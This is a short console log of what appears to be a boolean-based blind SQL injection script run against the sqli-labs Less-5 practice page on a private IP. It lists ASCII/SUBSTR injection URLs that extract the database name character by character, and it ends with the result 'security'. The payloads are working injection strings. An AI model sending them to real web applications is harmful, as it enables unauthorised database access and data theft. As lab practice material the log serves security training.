 Run: bool_blind
http://192.168.174.142/sql/Less-5/?id=1' and ASCII(SUBSTR((SELECT database()),8,1)) > '124' --+
http://192.168.174.142/sql/Less-5/?id=1' and ASCII(SUBSTR((SELECT database()),8,1)) = '124' --+
http://192.168.174.142/sql/Less-5/?id=1' and ASCII(SUBSTR((SELECT database()),8,1)) > '121' --+
http://192.168.174.142/sql/Less-5/?id=1' and ASCII(SUBSTR((SELECT database()),8,1)) = '121' --+
最终结果:
最终结果: security
Process finished with exit code 0
Bookmarks
Structure